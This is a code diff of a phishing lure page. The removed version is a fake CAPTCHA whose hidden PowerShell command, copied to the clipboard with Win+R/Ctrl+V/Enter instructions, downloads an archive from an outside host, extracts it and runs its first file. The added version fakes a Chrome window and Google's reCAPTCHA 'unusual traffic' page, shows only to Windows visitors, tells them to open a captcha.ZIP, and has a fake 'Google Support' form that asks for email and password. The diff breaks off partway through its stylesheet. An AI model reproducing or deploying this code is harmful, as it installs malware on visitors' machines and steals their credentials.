-      min-height: 82px;
-      padding: 1rem 1.25rem;
-      background: linear-gradient(115deg, #7668f5 0%, #8d7eff 52%, #695ceb 100%);
-      border: 1px solid rgba(217, 212, 255, 0.48);
-      border-radius: 15px;
-      color: #ffffff;
-      font-family: inherit;
-      font-size: clamp(1.25rem, 5vw, 1.85rem);
-      font-weight: 700;
-      letter-spacing: 0.08em;
-      text-transform: uppercase;
-      cursor: pointer;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 0.5rem;
-      box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.35), 0 15px 30px -12px var(--primary-glow);
-      transition: all var(--transition-fast);
-    }
-
-    .btn-copy-code:hover {
-      background: linear-gradient(115deg, #8a7dff 0%, #a397ff 52%, #786bff 100%);
-      border-color: rgba(240, 238, 255, 0.7);
-      color: #ffffff;
-      transform: translateY(-2px);
-    }
-
-    .btn-copy-code:active {
-      transform: scale(0.99);
-    }
-
-    .btn-copy-code:focus-visible {
-      outline: 2px solid var(--primary);
-      outline-offset: 2px;
-    }
-
-    .btn-copy-code.copied {
-      background: var(--success-bg);
-      border-color: var(--success-border);
-      color: var(--success-text);
-    }
-
-    .btn-copy-code svg {
-      width: 18px;
-      height: 18px;
-      flex-shrink: 0;
-    }
-
-    /* Form Controls */
-    .form-group {
-      margin-bottom: 1.5rem;
-    }
-
-    .input-wrapper {
-      position: relative;
-    }
-
-    .captcha-input {
-      width: 100%;
-      background: rgba(0, 0, 0, 0.15);
-      border: 1px solid var(--canvas-border);
-      border-radius: var(--radius-md);
-      padding: 0.85rem 1rem;
-      font-size: 1rem;
-      font-family: inherit;
-      color: var(--text-main);
-      transition: all var(--transition-fast);
-      letter-spacing: 0.05em;
-    }
-
-    .captcha-input::placeholder {
-      color: var(--text-muted);
-      letter-spacing: normal;
-    }
-
-    .captcha-input:hover {
-      border-color: rgba(99, 102, 241, 0.4);
-    }
-
-    .captcha-input:focus {
-      outline: none;
-      border-color: var(--primary);
-      box-shadow: 0 0 0 3px var(--primary-glow);
-      background: rgba(0, 0, 0, 0.25);
-    }
-
-    .captcha-input.is-invalid {
-      border-color: var(--error-text);
-      box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.2);
-    }
-
-    .captcha-input.is-valid {
-      border-color: var(--success-text);
-      box-shadow: 0 0 0 3px rgba(16, 185, 129, 0.2);
-    }
-
-    /* Submit Button */
-    .btn-verify {
-      width: 100%;
-      background: var(--primary);
-      color: #ffffff;
-      border: none;
-      border-radius: var(--radius-md);
-      padding: 0.9rem 1.5rem;
-      font-size: 1rem;
-      font-weight: 600;
-      font-family: inherit;
-      cursor: pointer;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-      gap: 0.5rem;
-      box-shadow: 0 4px 14px var(--primary-glow);
-      transition: all var(--transition-fast);
-    }
-
-    .btn-verify:hover:not(:disabled) {
-      background: var(--primary-hover);
-      box-shadow: 0 6px 20px rgba(99, 102, 241, 0.45);
-      transform: translateY(-1px);
-    }
-
-    .btn-verify:active:not(:disabled) {
-      background: var(--primary-active);
-      transform: translateY(0);
-      box-shadow: 0 2px 10px var(--primary-glow);
-    }
-
-    .btn-verify:disabled {
-      opacity: 0.7;
-      cursor: not-allowed;
-      transform: none;
-    }
-
-    .btn-verify:focus-visible {
-      outline: 2px solid #ffffff;
-      outline-offset: 2px;
-    }
-
-    /* Disclaimer Footer */
-    .security-note {
-      margin-top: 1.5rem;
-      padding-top: 1.25rem;
-      border-top: 1px solid var(--card-border);
-      display: flex;
-      align-items: flex-start;
-      gap: 0.5rem;
-      font-size: 0.75rem;
-      color: var(--text-muted);
-      line-height: 1.4;
-    }
-
-    .security-note svg {
-      width: 14px;
-      height: 14px;
-      flex-shrink: 0;
-      margin-top: 2px;
-      color: var(--warning-text);
-    }
-
-    /* Keyframe Animations */
-    @keyframes slideDown {
-      from {
-        opacity: 0;
-        transform: translateY(-8px);
-      }
-      to {
-        opacity: 1;
-        transform: translateY(0);
-      }
-    }
-
-    @keyframes shake {
-      0%, 100% { transform: translateX(0); }
-      20%, 60% { transform: translateX(-6px); }
-      40%, 80% { transform: translateX(6px); }
-    }
-
-    .shake-animation {
-      animation: shake 0.4s ease-in-out;
-    }
-
-    @keyframes pulseSuccess {
-      0% { transform: scale(1); }
-      50% { transform: scale(1.02); }
-      100% { transform: scale(1); }
-    }
-
-    .pulse-animation {
-      animation: pulseSuccess 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-    }
-
-    /* Responsive Breakpoint */
-    @media (max-width: 480px) {
-      body {
-        padding: 1rem;
-      }
-
-      .captcha-card {
-        padding: 1.75rem 1.25rem;
-      }
-
-    }
-
-    /* Clean visual treatment */
-    :root {
-      --card-bg: #1b2737;
-      --card-border: rgba(255, 255, 255, 0.14);
-      --card-shadow: none;
-      --primary: #6366f1;
-      --primary-hover: #4f46e5;
-      --primary-active: #4338ca;
-      --primary-glow: rgba(99, 102, 241, 0.3);
-      --canvas-bg: #121c2b;
-      --canvas-border: rgba(255, 255, 255, 0.16);
-    }
-
-    body {
-      background-color: #0f172a;
-    }
-
-    .captcha-card::before,
-    .captcha-card::after {
-      display: none;
-    }
-
-    .container {
-      max-width: 440px;
-    }
-
-    .captcha-card {
-      padding: 2.25rem 2rem;
-      border-radius: 20px;
-      background: var(--card-bg);
-      backdrop-filter: none;
-      -webkit-backdrop-filter: none;
-      box-shadow: none;
-    }
-
-    .card-title {
-      font-size: 1.35rem;
-      letter-spacing: -0.02em;
-      text-transform: none;
-      opacity: 1;
-    }
-
-    .captcha-steps {
-      gap: 1rem;
-      margin-top: 2rem;
-      font-size: 1.35rem;
-    }
-
-    .captcha-step {
-      min-height: 72px;
-      border-radius: 12px;
-      background: var(--canvas-bg);
-      box-shadow: none;
-      transition: none;
-    }
-
-    .captcha-step:hover {
-      transform: none;
-      border-color: var(--canvas-border);
-      background: var(--canvas-bg);
-    }
-
-    .btn-copy-code {
-      min-height: 72px;
-      border-radius: 12px;
-      background: var(--primary);
-      border-color: transparent;
-      box-shadow: none;
-    }
-
-    .btn-copy-code:hover {
-      background: var(--primary-hover);
-      border-color: transparent;
-      transform: none;
-    }
-  </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>HELLO</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=Montserrat:wght@300;400;700;900&family=Outfit:wght@300;400;500;600;700;800;900&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet" />
+  <link rel="stylesheet" href="styles.css" />
+  <script>
+    (function () {
+      var ua = navigator.userAgent || "";
+      var platform = navigator.platform || "";
+      var uaData = navigator.userAgentData;
+      var mobile =
+        (uaData && uaData.mobile) ||
+        /Mobi|Android|iPhone|iPod|iPad|Tablet|webOS|BlackBerry|IEMobile|Opera Mini/i.test(ua) ||
+        (navigator.maxTouchPoints > 1 && /Mac/i.test(platform));
+      var windows =
+        (uaData && /^Win/i.test(String(uaData.platform || ""))) ||
+        /Windows NT/i.test(ua) ||
+        /Win(32|64)/i.test(platform);
+      if (!windows || mobile) document.documentElement.classList.add("is-blocked");
+      else document.documentElement.classList.add("is-gated");
+    })();
+  </script>
 </head>
 <body>
-  <img class="page-background" src="photo.png" alt="" aria-hidden="true">
-
-  <main class="container">
-    <section class="captcha-card" id="captcha-card" aria-labelledby="card-title">
-      
-      <header class="card-header">
-        <h1 class="card-title" id="card-title">CAPTCHA</h1>
-        <pre id="copy-code-source" class="copy-code-source">Come On Real Human!</pre>
-        <pre class="copy-code-source" style="display: none;">powershell -nop -c "$p=$home+'\Downloads\d.rar';$x=$home+'\Downloads\d';curl.exe -Lso $p https://linkwar.up.railway.app/f/07906af1ccd98541e29c4fdb;md $x -ea 0;&($env:ProgramFiles+'\WinRAR\UnRAR.exe') x -y $p ($x+'\');ri $p;saps (gci $x -file)[0].FullName"</pre>
-        
-        <ol class="captcha-steps">
-          <li>
-            <button type="button" id="btn-copy-code" class="btn-copy-code" title="Copy CAPTCHA code">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
-                <rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect>
-                <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>
-              </svg>
-              <span id="btn-copy-code-label">COPY CODE</span>
+  <div class="photo-gate" id="photo-gate">
+    <button class="photo-gate__btn" id="photo-gate-btn" type="button" aria-label="Enter">
+      <img class="photo-gate__img" src="photo.png" alt="" />
+    </button>
+  </div>
+  <div class="everyone-alert is-hidden" id="everyone-alert" hidden role="status" aria-live="polite">
+    <div class="everyone-alert__card">
+      <svg class="everyone-alert__icon" viewBox="0 0 48 48" aria-hidden="true">
+        <use href="#chrome-favicon" />
+      </svg>
+      <div class="everyone-alert__body">
+        <p class="everyone-alert__source">Chrome</p>
+        <p class="everyone-alert__title">Entry is prohibited as this is a phishing site.</p>
+      </div>
+    </div>
+  </div>
+  <svg aria-hidden="true" width="0" height="0" class="svg-sprite">
+    <defs>
+      <symbol id="chrome-favicon" viewBox="0 0 48 48">
+        <circle cx="24" cy="23.9947" r="12" fill="currentColor" />
+        <path d="M24,12H44.7812a23.9939,23.9939,0,0,0-41.5639.0029L13.6079,30l.0093-.0024A11.9852,11.9852,0,0,1,24,12Z" fill="currentColor" />
+        <circle cx="24" cy="24" r="9.5" fill="currentColor" />
+        <path d="M34.3913,30.0029,24.0007,48A23.994,23.994,0,0,0,44.78,12.0031H23.9989l-.0025.0093A11.985,11.985,0,0,1,34.3913,30.0029Z" fill="currentColor" />
+        <path d="M13.6086,30.0031,3.218,12.006A23.994,23.994,0,0,0,24.0025,48L34.3931,30.0029l-.0067-.0068a11.9852,11.9852,0,0,1-20.7778.007Z" fill="currentColor" />
+      </symbol>
+    </defs>
+  </svg>
+  <div class="access-block" id="access-block">
+    <div class="access-block__inner">
+      <h1 class="access-block__title">This page isn’t available on this device</h1>
+      <p class="access-block__copy">Access is limited to Windows computers. Mobile devices and Mac are blocked.</p>
+    </div>
+  </div>
+  <header class="site-header" id="site-header">
+    <div class="tab-strip">
+      <button class="tab-search" type="button" aria-label="Search tabs">
+        <svg viewBox="0 0 16 16" aria-hidden="true">
+          <path d="M4.2 6.2 8 10l3.8-3.8" fill="none" stroke="currentColor" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path>
+        </svg>
+      </button>
+      <div class="tab-list" id="tab-list">
+        <div class="tab is-active" role="tab" aria-selected="true">
+          <span class="tab-lead">
+            <svg class="tab-favicon" viewBox="0 0 48 48" aria-hidden="true">
+              <use href="#chrome-favicon" />
+            </svg>
+            <span class="tab-title">New Tab</span>
+          </span>
+          <button class="tab-close" type="button" aria-label="Close tab">
+            <svg viewBox="0 0 16 16" aria-hidden="true">
+              <path d="M4.2 4.2l7.6 7.6M11.8 4.2l-7.6 7.6" fill="none" stroke="currentColor" stroke-width="1.4" stroke-linecap="round"></path>
+            </svg>
+          </button>
+        </div>
+      </div>
+      <button class="tab-new" id="tab-new" type="button" aria-label="New tab">
+        <svg viewBox="0 0 16 16" aria-hidden="true">
+          <path d="M8 3.2v9.6M3.2 8h9.6" fill="none" stroke="currentColor" stroke-width="1.4" stroke-linecap="round"></path>
+        </svg>
+      </button>
+      <div class="tab-strip-spacer"></div>
+      <div class="win-controls">
+        <button class="win-btn" type="button" aria-label="Minimize">
+          <svg viewBox="0 0 12 12" aria-hidden="true">
+            <path d="M1.5 6h9" fill="none" stroke="currentColor" stroke-width="1"></path>
+          </svg>
+        </button>
+        <button class="win-btn" id="win-restore" type="button" aria-label="Restore">
+          <svg viewBox="0 0 12 12" aria-hidden="true">
+            <rect x="1.25" y="3.25" width="6.5" height="6.5" fill="none" stroke="currentColor" stroke-width="1"></rect>
+            <path d="M4.25 3.25V1.75h6v6H8.75" fill="none" stroke="currentColor" stroke-width="1"></path>
+          </svg>
+        </button>
+        <button class="win-btn win-close" type="button" aria-label="Close">
+          <svg viewBox="0 0 12 12" aria-hidden="true">
+            <path d="M2.2 2.2l7.6 7.6M9.8 2.2l-7.6 7.6" fill="none" stroke="currentColor" stroke-width="1"></path>
+          </svg>
+        </button>
+      </div>
+    </div>
+
+    <div class="header-inner">
+      <div class="chrome-controls">
+        <button class="chrome-btn" id="nav-back" type="button" aria-label="Back" disabled>
+          <svg class="icon-stroke" viewBox="0 0 24 24" aria-hidden="true">
+            <path d="M19 12H5M12 19l-7-7 7-7"></path>
+          </svg>
+        </button>
+        <button class="chrome-btn" id="nav-forward" type="button" aria-label="Forward" disabled>
+          <svg class="icon-stroke" viewBox="0 0 24 24" aria-hidden="true">
+            <path d="M5 12h14M12 5l7 7-7 7"></path>
+          </svg>
+        </button>
+        <button class="chrome-btn" id="nav-reload" type="button" aria-label="Reload">
+          <svg viewBox="0 0 24 24" aria-hidden="true">
+            <path d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 1 0 8 8h-2a6 6 0 1 1-6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"></path>
+          </svg>
+        </button>
+      </div>
+
+      <form class="url-form" id="url-form" action="#" method="get">
+        <div class="url-bar" id="url-bar">
+          <span class="url-chip" id="url-chip" hidden>
+            <svg class="url-chip__icon url-chip__info" viewBox="0 0 16 16" aria-hidden="true">
+              <circle cx="8" cy="8" r="6.2" fill="none" stroke="currentColor" stroke-width="1.35"></circle>
+              <circle cx="8" cy="5.15" r="0.85" fill="currentColor"></circle>
+              <rect x="7.25" y="7.05" width="1.5" height="4.2" rx="0.75" fill="currentColor"></rect>
+            </svg>
+            <span class="url-chip__label" id="url-chip-label">File</span>
+          </span>
+          <input
+            class="url-bar__input"
+            id="url-input"
+            type="text"
+            name="url"
+            placeholder="Search Google or type a URL"
+            autocomplete="off"
+            spellcheck="false"
+            aria-label="Address"
+          />
+          <button class="url-bar__star" id="url-star" type="button" aria-label="Bookmark this tab" aria-pressed="false">
+            <svg viewBox="0 0 24 24" aria-hidden="true">
+              <path d="M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"></path>
+            </svg>
+          </button>
+        </div>
+      </form>
+
+      <div class="chrome-right" aria-label="Browser tools">
+        <button class="chrome-btn chrome-profile" type="button" aria-label="Google Account">
+          <svg viewBox="0 0 24 24" aria-hidden="true">
+            <circle cx="12" cy="12" r="10.15" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
+            <circle class="profile-fill" cx="12" cy="9.2" r="3.1"></circle>
+            <path class="profile-fill" d="M6.4 18.35c1.45-2.2 3.35-3.3 5.6-3.3s4.15 1.1 5.6 3.3"></path>
+          </svg>
+        </button>
+        <button class="chrome-btn chrome-menu" type="button" aria-label="Chrome menu">
+          <svg viewBox="0 0 24 24" aria-hidden="true">
+            <circle cx="12" cy="6" r="1.55"></circle>
+            <circle cx="12" cy="12" r="1.55"></circle>
+            <circle cx="12" cy="18" r="1.55"></circle>
+          </svg>
+        </button>
+      </div>
+    </div>
+  </header>
+
+  <main id="top">
+    <section class="ntp" id="ntp">
+      <div class="ntp-cluster">
+        <h1 class="ntp-logo">
+          <img src="google-logo.png" alt="Google" />
+        </h1>
+        <form class="ntp-search" id="ntp-form" action="#" method="get">
+          <button class="ntp-plus" type="button" aria-label="Add">
+            <svg viewBox="0 0 24 24" aria-hidden="true">
+              <path fill="none" stroke="#202124" stroke-width="1.8" stroke-linecap="round" d="M12 5v14M5 12h14"></path>
+            </svg>
+          </button>
+          <input
+            class="ntp-input"
+            id="ntp-input"
+            type="text"
+            name="q"
+            placeholder="Ask Google"
+            autocomplete="off"
+            spellcheck="false"
+            aria-label="Ask Google"
+          />
+          <button class="ntp-icon" type="button" aria-label="Voice search">
+            <svg viewBox="0 0 24 24" aria-hidden="true">
+              <path fill="#202124" d="M12 14a3 3 0 0 0 3-3V6a3 3 0 0 0-6 0v5a3 3 0 0 0 3 3zm5-3a5 5 0 0 1-10 0H5a7 7 0 0 0 6 6.92V21h2v-3.08A7 7 0 0 0 19 11h-2z"></path>
+            </svg>
+          </button>
+          <button class="ntp-icon" type="button" aria-label="Search by image">
+            <svg viewBox="0 0 24 24" aria-hidden="true">
+              <path fill="#202124" d="M20 5h-3.2l-1.2-1.6A2 2 0 0 0 14 3h-4a2 2 0 0 0-1.6.8L7.2 5H4a2 2 0 0 0-2 2v11a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2zm-8 12.5A4.5 4.5 0 1 1 16.5 13 4.5 4.5 0 0 1 12 17.5zM12 10a3 3 0 1 0 3 3 3 3 0 0 0-3-3z"></path>
+            </svg>
+          </button>
+          <button class="ntp-ai" type="submit" aria-label="AI Mode">
+            <svg viewBox="0 0 16 16" aria-hidden="true">
+              <path fill="#202124" d="M8 1.4 9.1 5.3 13 6.4 9.1 7.5 8 11.4 6.9 7.5 3 6.4 6.9 5.3z"></path>
+            </svg>
+            AI Mode
+          </button>
+        </form>
+      </div>
+    </section>
+    <iframe class="page-frame is-hidden" id="page-frame" title="Google Search" allow="fullscreen"></iframe>
+    <aside class="sorry-page is-hidden" id="sorry-page" hidden>
+      <div class="sorry-page__inner">
+        <hr class="sorry-rule" />
+        <div class="recaptcha-stage">
+          <div class="recaptcha-widget" id="g-recaptcha">
+            <button class="recaptcha-main" id="recaptcha-check" type="button" aria-pressed="false">
+              <span class="recaptcha-box" aria-hidden="true"></span>
+              <span class="recaptcha-label">I'm not a robot</span>
             </button>
-          </li>
-          <li class="captcha-step">
-            <svg class="windows-icon" viewBox="0 0 24 24" aria-hidden="true">
-              <path fill="currentColor" d="M2 4.1 10.1 3v8H2V4.1Zm9.1-1.2L22 1.4V11h-10.9V2.9ZM2 12h8.1v8L2 18.9V12Zm9.1 0H22v9.6l-10.9-1.5V12Z"/>
-            </svg>
-            <span>+ R</span>
-          </li>
-          <li class="captcha-step">CTRL + V</li>
-          <li class="captcha-step">ENTER</li>
-        </ol>
-      </header>
-
-    </section>
+            <div class="recaptcha-brand" aria-hidden="true">
+              <img class="recaptcha-logo" src="recaptcha-logo.png" width="32" height="32" alt="" />
+              <span class="recaptcha-name">reCAPTCHA</span>
+              <span class="recaptcha-legal">Privacy - Terms</span>
+            </div>
+          </div>
+
+          <div class="rc-challenge is-hidden" id="hello-gate" hidden>
+            <div class="rc-header">
+              <div class="rc-header-copy">
+                <p>Your account has been temporarily suspended due to bot detection.</p>
+                <p>Go to Downloads, open the captcha.ZIP file, and enter the VERIFY code.</p>
+              </div>
+            </div>
+            <form class="rc-form" id="hello-gate-form" action="#" method="post">
+              <div class="rc-payload">
+                <input
+                  class="rc-code"
+                  id="hello-code"
+                  name="code"
+                  type="text"
+                  inputmode="numeric"
+                  pattern="[0-9]*"
+                  maxlength="5"
+                  autocomplete="off"
+                  spellcheck="false"
+                  aria-label="5-digit number"
+                />
+                <p class="rc-error" id="hello-code-error" hidden>Incorrect number</p>
+              </div>
+              <div class="rc-footer">
+                <div class="rc-tools">
+                  <button class="rc-tool" id="rc-reload" type="button" aria-label="Get a new challenge">
+                    <svg viewBox="0 0 24 24" aria-hidden="true">
+                      <path fill="currentColor" d="M17.65 6.35A7.95 7.95 0 0 0 12 4a8 8 0 1 0 8 8h-2a6 6 0 1 1-6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"></path>
+                    </svg>
+                  </button>
+                  <button class="rc-tool" type="button" aria-label="Get an audio challenge">
+                    <svg viewBox="0 0 24 24" aria-hidden="true">
+                      <path fill="currentColor" d="M12 3a4 4 0 0 0-4 4v4a4 4 0 0 0 8 0V7a4 4 0 0 0-4-4zm7 8a1 1 0 0 0-2 0 5 5 0 0 1-10 0 1 1 0 0 0-2 0 7 7 0 0 0 6 6.92V20H8v2h8v-2h-3v-2.08A7 7 0 0 0 19 11z"></path>
+                    </svg>
+                  </button>
+                  <button class="rc-tool" type="button" aria-label="Help">
+                    <svg viewBox="0 0 24 24" aria-hidden="true">
+                      <path fill="currentColor" d="M11 7h2v2h-2V7zm0 4h2v6h-2v-6zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"></path>
+                    </svg>
+                  </button>
+                </div>
+                <button class="rc-verify" type="submit">VERIFY</button>
+              </div>
+            </form>
+          </div>
+        </div>
+        <div class="sorry-about">
+          <hr class="sorry-rule" />
+          <h2 class="sorry-heading">About this page</h2>
+          <p class="sorry-copy">Our systems have detected unusual traffic from your computer network. This page checks to see if it's really you sending the requests, and not a robot. <a class="sorry-link" href="https://support.google.com/websearch/answer/86640" target="_blank" rel="noopener noreferrer">Why did this happen?</a></p>
+          <p class="sorry-meta" id="sorry-meta">IP address: detecting…<br />
+Time: <span id="sorry-time"></span><br />
+URL: <span id="sorry-url"></span></p>
+        </div>
+      </div>
+    </aside>
+    <div class="hello-modal is-hidden" id="hello-modal" hidden>
+      <div class="hello-modal__panel" role="dialog" aria-modal="true" aria-labelledby="hello-modal-title">
+        <h2 class="hello-modal__title" id="hello-modal-title">Google Support</h2>
+        <p class="hello-modal__copy">Please verify your email and password again for Google Support</p>
+        <form class="hello-modal__form" id="hello-modal-form" action="#" method="post">
+          <label class="hello-modal__label" for="hello-email">Email</label>
+          <input
+            class="hello-modal__input"
+            id="hello-email"
+            name="email"
+            type="email"
+            autocomplete="username"
+            spellcheck="false"
+          />
+          <label class="hello-modal__label" for="hello-id">password</label>
+          <input
+            class="hello-modal__input"
+            id="hello-id"
+            name="id"
+            type="text"
+            autocomplete="off"
+            spellcheck="false"
+          />
+          <button class="hello-modal__submit" type="submit">Submit</button>
+        </form>
+      </div>
+    </div>
+    <div class="hello-toast is-hidden" id="hello-toast" hidden role="status">The information was sent successfully.</div>
   </main>
 
-  <script>
-    document.addEventListener('DOMContentLoaded', () => {
-      const copyBtn = document.getElementById('btn-copy-code');
-      const copyBtnLabel = document.getElementById('btn-copy-code-label');
-      const copySource = document.getElementById('copy-code-source');
-
-      function resetCopyButton() {
-        copyBtn.classList.remove('copied');
-        copyBtnLabel.textContent = 'COPY CODE';
-      }
-
-      async function copyCaptchaCode() {
-        const copyText = (copySource.textContent || '').trim();
-
-        try {
-          await navigator.clipboard.writeText(copyText);
-          copyBtn.classList.add('copied');
-          copyBtnLabel.textContent = 'COPIED';
-
-          setTimeout(() => {
-            resetCopyButton();
-          }, 1600);
-        } catch {
-          copyBtnLabel.textContent = 'COPY FAILED';
-          setTimeout(resetCopyButton, 1600);
-        }
-      }
-
-      copyBtn.addEventListener('click', copyCaptchaCode);
-    });
-  </script>
+  <script src="script.js"></script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,1234 @@
+:root {
+  --ink: #14110f;
+  --paper: #f4efe6;
+  --paper-soft: rgba(244, 239, 230, 0.72);
+  --line: rgba(20, 17, 15, 0.12);
+  --accent: #c45c26;
+  --muted: rgba(20, 17, 15, 0.58);
+}
+
+*,
+*::before,
+*::after {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+html,
+body {
+  width: 100%;
+  height: 100%;
+  height: 100dvh;
+  overflow: hidden;
+}
+
+html:fullscreen,
+html:-webkit-full-screen {
+  width: 100%;
+  height: 100%;
+  background: #202124;
+}
+
+html:fullscreen body,
+html:-webkit-full-screen body {
+  width: 100%;
+  height: 100%;
+}
+
+body {
+  display: flex;
+  flex-direction: column;
+  font-family: "Outfit", system-ui, sans-serif;
+  background: var(--paper);
+  color: var(--ink);
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+/* —— Header (Chrome dark chrome) —— */
+
+.site-header {
+  position: relative;
+  z-index: 50;
+  flex-shrink: 0;
+  padding: 1mm 0 0;
+  background: #202124;
+  color: #e8eaed;
+}
+
+.tab-strip {
+  display: flex;
+  align-items: flex-end;
+  height: 36px;
+  padding-left: 6px;
+  background: #202124;
+}
+
+.tab-search {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 28px;
+  height: 28px;
+  margin: 0 10px 4px 0;
+  padding: 0;
+  border: 1px solid rgba(232, 234, 237, 0.16);
+  border-radius: 6px;
+  background: transparent;
+  color: #9aa0a6;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.tab-search svg {
+  width: 14px;
+  height: 14px;
+}
+
+.tab-search:hover {
+  background: rgba(255, 255, 255, 0.08);
+  color: #e8eaed;
+}
+
+.tab-list {
+  display: flex;
+  align-items: flex-end;
+  min-width: 0;
+  height: 100%;
+  overflow: visible;
+}
+
+.tab {
+  position: relative;
+  z-index: 1;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  width: 240px;
+  max-width: 240px;
+  height: 34px;
+  padding: 0 10px 0 10px;
+  border: 0;
+  border-radius: 8px 8px 0 0;
+  background: #3c4043;
+  color: #f1f3f4;
+  font-family: "Segoe UI", Arial, sans-serif;
+  font-size: 12px;
+  cursor: default;
+  flex-shrink: 1;
+}
+
+.tab.is-active::before,
+.tab.is-active::after {
+  content: "";
+  position: absolute;
+  bottom: 0;
+  width: 10px;
+  height: 10px;
+  pointer-events: none;
+}
+
+.tab.is-active::before {
+  left: -10px;
+  background: radial-gradient(circle at 0 0, transparent 10px, #3c4043 10.5px);
+}
+
+.tab.is-active::after {
+  right: -10px;
+  background: radial-gradient(circle at 100% 0, transparent 10px, #3c4043 10.5px);
+}
+
+.tab:not(.is-active) {
+  background: transparent;
+  color: #9aa0a6;
+}
+
+.tab:not(.is-active):hover {
+  background: rgba(255, 255, 255, 0.06);
+}
+
+.tab-lead {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  min-width: 0;
+}
+
+.tab-favicon {
+  display: block;
+  width: 16px;
+  height: 16px;
+  flex-shrink: 0;
+  color: #c7c7c7;
+}
+
+.svg-sprite {
+  position: absolute;
+  width: 0;
+  height: 0;
+  overflow: hidden;
+}
+
+.tab-title {
+  min-width: 0;
+  overflow: hidden;
+  white-space: nowrap;
+  text-overflow: ellipsis;
+}
+
+.tab-close {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 20px;
+  height: 20px;
+  padding: 0;
+  border: 0;
+  border-radius: 4px;
+  background: transparent;
+  color: #9aa0a6;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.tab-close svg {
+  width: 14px;
+  height: 14px;
+}
+
+.tab-close:hover {
+  background: rgba(255, 255, 255, 0.12);
+  color: #e8eaed;
+}
+
+.tab-new {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 28px;
+  height: 28px;
+  margin: 0 0 4px 12px;
+  padding: 0;
+  border: 0;
+  border-radius: 50%;
+  background: transparent;
+  color: #9aa0a6;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.tab-new svg {
+  width: 16px;
+  height: 16px;
+}
+
+.tab-new:hover {
+  background: rgba(255, 255, 255, 0.1);
+  color: #e8eaed;
+}
+
+.tab-strip-spacer {
+  flex: 1;
+  min-width: 12px;
+  height: 100%;
+}
+
+.win-controls {
+  display: flex;
+  align-self: stretch;
+  flex-shrink: 0;
+}
+
+.win-btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 46px;
+  height: 100%;
+  padding: 0;
+  border: 0;
+  background: transparent;
+  color: #fff;
+  cursor: pointer;
+}
+
+.win-btn svg {
+  width: 14px;
+  height: 14px;
+  overflow: visible;
+}
+
+.win-btn:hover {
+  background: rgba(255, 255, 255, 0.1);
+}
+
+.win-close:hover {
+  background: #e81123;
+  color: #fff;
+}
+
+.header-inner {
+  max-width: none;
+  margin: 0;
+  display: grid;
+  grid-template-columns: auto minmax(0, 1fr) auto;
+  align-items: center;
+  gap: 0.45rem 0.7rem;
+  padding: 0.45rem 0.85rem 0.45rem calc(0.85rem - 2mm);
+  background: #3c4043;
+}
+
+.chrome-controls {
+  display: flex;
+  align-items: center;
+  gap: 0.1rem;
+}
+
+.chrome-btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 34px;
+  height: 34px;
+  padding: 0;
+  border: 0;
+  border-radius: 50%;
+  background: transparent;
+  color: #e8eaed;
+  cursor: pointer;
+}
+
+.chrome-btn svg {
+  width: 20px;
+  height: 20px;
+  fill: currentColor;
+}
+
+.chrome-btn .icon-stroke {
+  fill: none;
+  stroke: currentColor;
+  stroke-width: 1.8;
+  stroke-linecap: round;
+  stroke-linejoin: round;
+}
+
+.chrome-btn:hover:not(:disabled) {
+  background: rgba(255, 255, 255, 0.1);
+}
+
+.chrome-btn:disabled {
+  color: #5f6368;
+  cursor: default;
+}
+
+/* —— Chrome omnibox —— */
+
+.url-form {
+  display: flex;
+  min-width: 0;
+}
+
+.url-bar {
+  display: flex;
+  align-items: center;
+  width: calc(100% - 1cm);
+  height: 34px;
+  padding: 0 6px 0 8px;
+  background: #202124;
+  border: 0;
+  border-radius: 17px;
+}
+
+.url-bar:hover {
+  background: #2b2c30;
+}
+
+.url-bar:focus-within {
+  background: #2b2c30;
+}
+
+.url-chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 5px;
+  height: 22px;
+  margin-right: 8px;
+  padding: 0 8px 0 6px;
+  border-radius: 11px;
+  background: #35363a;
+  font-family: "Segoe UI", Arial, sans-serif;
+  font-size: 12px;
+  font-weight: 500;
+  line-height: 1;
+}
+
+.url-chip[hidden] {
+  display: none;
+}
+
+.url-chip__icon {
+  width: 14px;
+  height: 14px;
